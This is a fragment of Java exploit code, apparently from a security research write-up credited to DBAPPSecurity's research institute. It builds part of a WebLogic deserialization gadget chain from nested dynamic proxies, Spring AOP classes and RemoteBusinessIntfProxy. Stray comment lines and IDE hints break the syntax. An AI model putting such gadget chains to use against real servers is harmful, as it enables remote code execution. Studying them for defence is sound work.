 /**
* 技巧－多个proxy interface 如果通过getMethod获取对应的方法 得到的是第一个接口的代理方法
*/
final Object proxyInstance = Proxy.newProxyInstance(getClass().getClassLoader(),
不同方法的不同对象的代理实现
new Class[]{com.bea.core.repackaged.springframework.validation.BindingResult.class, TargetSource.class},
compositeInvocationHandler);
/**
* 控制不同类的相同方法的转换
*/
RemoteBusinessIntfProxy remoteBusinessIntfProxy = new RemoteBusinessIntfProxy(proxyInstance, applicationName: null, remoteBusinessInterfaceName: null, TargetSource.class.getName());
/**
* 处理RemoteBusinessIntfProxy readObject narrow toString异常
*/
compositeInvocationHandler.setDefaultHandler(invocationHandler);
final TargetSource proxyInstance1 = (TargetSource) Proxy.newProxyInstance(getClass().getClassLoader(), new Class[]{TargetSource.class},
代理getTarget方法
AdvisedSupport advisedSupport = new AdvisedSupport();
advisedSupport.setTargetSource(proxyInstance1);
Constructor constructor2 = JdkDynamicAopProxy.class.getDeclaredConstructor(AdvisedSupport.class);
constructor2.setAccessible(true);
InvocationHandler jdkDynamicAopProxy = (InvocationHandler) constructor2.newInstance(advisedSupport);
安恒信息安全研究院